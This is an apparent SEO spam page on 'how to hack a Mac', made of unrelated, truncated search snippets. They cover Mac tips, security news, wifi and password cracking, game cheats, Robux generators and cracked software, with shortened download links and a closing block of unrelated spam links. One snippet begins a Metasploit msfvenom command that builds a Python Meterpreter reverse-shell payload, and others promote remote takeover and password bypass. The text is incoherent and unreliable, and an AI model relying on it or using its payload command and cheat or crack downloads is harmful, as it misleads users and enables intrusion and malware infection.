

## **How To HACK A Mac MacOSX**

May 21, 2021 — It will minimize the threat of data loss or hacking. ... The drive needs to be formatted as Mac OS X Extended (Journaled); if it's not, Time Machine .... Feb 12, 2018 — ... natively on mac. For crack wifi passwords, fallow these steps. ... Hacking: Aircrack-ng on Mac OsX | Cracking wi-fi without kali in parallels.. May 1, 2017 — Download iHaxGamez for Mac - Open source and free Mac OS X application designed to enable you to easily hack into games and other .... This free software for Mac 0S X was originally created by ROBLOX Corporation. ... Hacks For Mac Roblox Nov 08, 2011 · Download The ROBLOX Browser for .... Mar 28, 2008 — A security researcher who hacked a MacBook Air at the "PWN to OWN" ... time as possible coming up with an exploit, so we picked Mac OS X.".. Mar 25, 2021 — Zoosk Hacks – Zoosk Hack For Mac MacOSX Download Zoosk Hack – Free Coins and Subscription zoosk promo code,zoosk free ... Hacked .... 30 for Mac comes as free software that is supported by ads. ... Pubg Mobile 0 12 0 New Emulator Hack Vn Hax Esp Aim Bot hack para pubg mobile pc.

A simple solution is add a blank page next to the first page of the document. So it shifts all pages. Use it from Edit > Insert Blank Page .. Note: The Mac OS X 10.7 setting Display login window as must be set to List of user. Sophos ... Disk Utility offers one easy trick that turns folders into vaults.. Aug 12, 2005 — Before Apple can bring computers featuring Intel processors to market, ... this week have been downloading the tweaked Mac OS X for PCs, .... Shellshock Bash Bug in Linux, Unix, Mac OS X Tutorial and Patch ... Interface (CGI) in a way that allows a user to insert data, the web server could be hacked.. Jul 14, 2005 — Hacking Mac OS X Tiger book. Read reviews from world's largest community for readers. This serious, but fun, down-and-dirty book will let you .... Sep 21, 2011 — How to Hack Mac OS X Lion Passwords ... The way a Mac system stores its user passwords is similar to Linux, as they are both built off of the ...

## **macos hack**

## macos hack

Terraria Game For PC With Torrent Download for Mac's latest update is a direct link to windows and Mac.Download the free full version of Terraria for Mac OS X .... Configure your mouse to AutoClick X v10.0 Multilingual & crack,,,Angry Birds ... Mac OS X 10.8 Instructions to Download & Install Mac Auto Clicker Download .... Owning the Fanboys: Hacking Mac OS X Charlie Miller Principal Analyst Independent Security Evaluators cmiller@securityevaluators.com. May 05, 2017 · Over .... So i own a imac for the looks and filmmaking. But am also intrested in game hacking. I wanna make csgo hacks but i dont know where to start. 1. : .... Mozilla Firefox for Mac is a fast, full-featured Web browser. ... CSS hacks for Mozilla Firefox The first hack which only works in Firefox 1 and 2 is realized using ...

Aug 11, 2015 — Which operating system is safer from a hack attack? ... 90% of traffic came from computers running Windows, compared to only 6% for Mac.. It only means that the Terminal app had launched for some reason and if all your running apps on shutdown relaunch on system start, Terminal probably did the .... Handy Hack: Connect Linux to a MAC OS X Tiger (10.4) attached printer. Mar 30, 2007 • {" edit\_last"=>"451289"}. Tiger comes with CUPS installed so:.. Mac OS X checks for this file every time it boots up, and by deleting it, we will effectively trick the computer into believing its brand new and you need to set up an .... Hacking Mac OS X Using A Microsoft Office Document ... shows how to to hack an OS X computer using a legitimate Microsoft Office document, .... There could be situations when you need to hack your own Mac and situations when you ... Learning how to reset or bypass Mac OS X password will be a great .... Dec 15, 2016 — A Backdoor Discover in Skype allows to hack everything that Skype can offer for Mac OS X hacker hacking,backdoor,skype,mac.. Mac OS X Hacks: 100 Industrial-Strength Tips & Tricks: 0636920004608: Computer Science Books @ Amazon.com.

by C Miller · 2007 — Hacking Leopard: Tools and Techniques for Attacking the Newest Mac OS X. Charlie Miller. Jake Honoroff. Independent Security Evaluators.. Mac OS X on PC Hack · Step 1: Download Iatkos V4i ISO · Step 2: Extracting the Rar Files · Step 3: Burning the ISO Image · Step 4: Install the OS · Step 5: Updating to .... Mac OS X startup [Hack #13] is

nothing like other Unix systems. Most significantly, Mac OS X has nothing like the /etc/init.d directory. Instead, it finds its startup .... Feb 10, 2016 — A bunch of programs on your Mac may leave your computer at risk to both ... an oddly contained secret about the Mac OS X operating system.. Hack Mac OSX Administrator Password under 15 minutes! 3,599 views3.5K views. Jan 29, 2018. 25. 2. Share .... How to Make a Clicker on your Mac without any external Download (Trick) Go to ... Using Geekbench for Mac OS X Free Download crack, warez, password, .... Mar 19, 2009 — But this contest shows that there are serious flaws that are not resolved in Mac OS X. Miller had full control of the Mac he cracked merely by .... Dives into default system settings, unlocks hidden gems, and includes original Mac OS X programs with full source listings and explanations. Shows heavyweight .... A strong password is difficult to crack and this will give hacker it worst nightmare come true. Mac OS X allows Couple of simple methods to encrypt Mac's data .... Jan 23, 2019 — How to hack Mac OSX with Metasploit · 1. Turn on your Kali and open a terminal.  $\cdot$  2. Type in msfvenom -p python/meterpreter/reverse\_tcp LHOST= .... Mac OS X Hacks Mac OS X Leopard: Beyond the Manual is written for the sophisticated ... Mac OS X for Unix Geeks The EC-Council | Press Ethical Hacking and .... Hacks For Mac Roblox Apr 08, 2010 · By Vigneshwaran Raveendran. ... Mac Minecraft Hack Client Exploit Tester mac software free downloads and reviews at .... Written by TheGoldenHand How to Hack Mac OS X WiFi Connections In this tutorial, we will see how to crack WPA-WPA2 by using a WiFi hacker tool, WifiSlax .... Apr 23, 2016 — I recently started installing my hacking tools on my MacBook Pro. I wanted to expand the toolset of my Mac, so I started with Nessus, nmap, .... Jan 14, 2009 — Mac OS X running on the hacked netbook. Watch the Latest from AppleInsider TV. Apple has most likely sent a cease-and-desist letter to $\hat{A}$  Cond $\tilde{A}$  .... Feb 9, 2013 — These drives tend to be a lot less expensive per storage unit than anything Apple sells, but they aren't directly supported by Mac OS X. To make it .... Mac OS X MAC OS X HACKS 100 Industrial - Strength Tips & Tools Both savvy Unix hackers and hardcore Mac users have found a new home in Mac OS X.. But if the iMac has been upgraded to Mountain Lion and the MacBook is still using Lion, the recovery disk won't work on both computers. Things get weirder if you .... A Hackintosh (a portmanteau of "Hack" and "Macintosh") is a computer that runs an ... versions of Mac OS X running on an unsupported computer -- instructions, .... EaseUS Todo PCTrans Professional Torrent · Resilience 5\* Review 2. Wwe Supercard Hack Download Wwe Supercard Hack Mac MacOSX. 3 / 3.. Aug 25, 2016 — Is it possible to hack PDF file password on Mac OS X? Sure it is! To prevent others from opening PDF, some PDF owners like to use password to .... Kaspersky Internet/Total Security, Mac OSX Firewall, McAfee Total Protection, . ... to make sure your ports are not exposed and vulnerable to internet hacks.. Mar 14, 2017 — Free Hacking Tutorials for the aspiring Hacker! Learn how to hack everything from Facebook accounts to WiFi passwords to webcams and .... Roblox Cheat Engine For Mac Os X. Roblox Cheat ... Free Roblox Robux Hack Generator 100% Working Robux Generator No Survey.Roblox Codes For Robux.. Starting your Mac in Safe Mode starts Mac OS X with a minimal set of programs and can help troubleshoot many issues. Following the link below, please restart .... Mar 6, 2014 — Game Hacking Fundamentals is sold out. Click here (requires account) or follow our Twitter to be notified when it is available. Hexui Undetected .... monster legends live cheat activation code monster ... monster legends hack tool online no survey no password ... clash of clans hack tool mac os x no survey.. Full Version Mac OS X El Capitan Free Download 10.11.6 InstallESD DMG Bootable ... How to unlock efi live tune; 10 Tried-and-Tested Food Traditions for Good .... Mar 8, 2006 — "Apple is responsive to security concerns with Mac OS X," said Schroeder. "[That's] one of the most important pieces of the security .... Jun 19, 2016 — I have a Mac, and I was wondering is there, and/or will there ever be, a program for EarthBound hacking for Mac. If there is one, please let me .... Jul 28, 2017 — WikiLeaks Details Mac OS X Hacking Tools Used by CIA ... allegedly used by the U.S. Central Intelligence Agency (CIA) to target Mac OS X and .... May 1, 2009 — Apple has done a good job of combating the potential damage in Mac OS X Leopard, which automatically detects disk images and applications .... Start studying Chapter 2: Mac OS X Hacking. Learn vocabulary, terms, and more with flashcards, games, and other study tools.. This presents a unique opportunity for combining traditional Unix hacking and Mac OS know-how. Mac OS X Hacks goes beyond the peculiar mix of man pages .... ROBLOX HACKING TROLL ROBLOX HACK ON TABLET ROBLOX HACK TOOL MAC MacOSX DOWNLOAD: https://imgfil.com/1w850z .... Sep 16, 2006 — nezmar writes, "MacGeekery has a short but insightful piece with examples on how to use a malformed Installer package (.pkg) on Mac OS X to .... Sep 19, 2006 — Using the previously-mentioned virtual machine software, Parallels Desktop for Mac (\$79.99), you can run Mac OS X and Windows (XP, Vista, .... Jun 20, 2021 — Hacking: Building/Mac OSX ... Some older links explain how to build and install GIMP on an Apple computer running the OSX operating system.. Aug 3, 2012 — At Blackhat and Defcon last week we saw a flurry of talks on Mac OSX/iOS security, trying to illuminate possible chinks in the armor of Apple's .... Select Add. Following all these tips will surely make your Mac hackresistant. ... for mac apple with the same convenience as another platform such as the pc.. Jun 10, 2014 — 10 Mac OS X Productivity Hacks · 1. Shift-Click Maximize Button to Fill Screen · 2. Terminal Tricks—Purge · 3. Launch Spotlight with Command- .... Multiple shopping carts in Beatport Pro for Mac allow you to create a flexible categorization system while. Beatport Downloader Hack Tool Windows Mac OS X .... I was inspired by her straightforward strategies for getting started with kernel hacking. While Julia's examples are for Linux, I decided to explore Mac OS X. If my .... Sep 7, 2016 — Learn How to Hack Windows Or Mac OS X Login Password Using an USB.. Hope you loved Township. township hack tool - township cheats mac How to install: ... Download the Evasi0n 7 jailbreak for Mac OS X or Windows; Connect the .... Start with the known

vulnerabilities database: List of security vulnerabilities (Mac OS X) You'll quickly note that the outstanding ones on current versions of the .... Covet Fashion Hack Apple – Covet Fashion Hack Mac MacOSX  $\implies$   $\Rightarrow$   $\Rightarrow$  https://blltly.com/1t83xy.. The contest at a security conference last week to see who could first find and exploit a vulnerability in Mac OS X has reopened the debate about whether Apple .... Feb 1, 2010 — We've seen Mac OS X on ordinary, PCs, but a Finnish hacker managed to get it to run on a Nokia N900 phone.. io easy hack agar io hack cheat Agario Forum | The Online Agar. io mods are as ... 1, Windows 10 and a Macbook, iMac running Mac OS X. This means that .... If one of those users has an easy-to guess password, the entire system can be vulnerable to being hacked. Why would we want to crack Mac OS X passwords?. Hack windows 7 using backdoor exe remotely; Hack Apple Mac OS X remotely; Hack all windows xp, vista, win 7, win 8, 8.1 and 10 remotely; Download .... Adobe Xd Cc 2018 Full Crack Mac Osx 10. Or, use it right inside your favorite media editing applications like Final Cut Pro X, Adobe Audition and Premiere CC, .... Owning the Fanboys: Hacking Mac OS X ... Won MacBook Air at Pwn2Own competition with Safari. 0-day ... Writing "The Mac Hackers Handbook". Due out in .... Thanks to the popularity of Mac OS X, the new iBook, and the PowerBook G4, it's no longer uncool among Perl hackers to talk about owning an Apple .. Use Terminal Hacks On your Mac OS X For Cool tricks. Apple OS X is one of the best operating systems out there. It blends with beautiful hardware of Apple and .... Soundtoys Little AlterBoy Free Download Latest Version for MAC OS. It is full offline installer standalone setup of Soundtoys Little AlterBoy crack mac for macOS. Si ... 167bd3b6fa

[aadukalam full movie 720p 67](https://survivalswapmeet.com/advert/aadukalam-full-movie-720p-67-2/) [radiation inverse square law graph](https://marthbacksinry.weebly.com/uploads/1/3/8/5/138562951/radiation-inverse-square-law-graph.pdf) [Mac Os 10.3 Download](https://viopresourup.weebly.com/uploads/1/3/8/5/138582622/mac-os-103-download.pdf) [Monthly Housewife Life \(2021\) 720p HD KR18.mp4 at Streamtape.com](https://eslpositions.alifeofgreatness.com/advert/teach-english-in-china-at-the-international-institute-of-education/) [champion generator repair service near me](https://sparkjab.com/advert/champion-generator-repair-service-near-me/) [Shabba Ranks - As Raw As Ever - 1991.rar](https://www.airmodsflightcenter.com/advert/shabba-ranks-as-raw-as-ever-1991-rar) [Free printable youth football plays](https://ilefoo.be/advert/free-printable-youth-football-plays/) [Engelmann Media Photomizer 3.0.7242.24370 + Crack Application Full Version](https://randolphbulletin.com/advert/engelmann-media-photomizer-3-0-7242-24370-crack-application-full-version/) [vivint contract pdf](https://ledankatic.weebly.com/uploads/1/3/8/6/138617876/vivint-contract-pdf.pdf) [cubestormer 3 building instructions](https://osblindesa.weebly.com/uploads/1/3/8/5/138551279/cubestormer-3-building-instructions.pdf)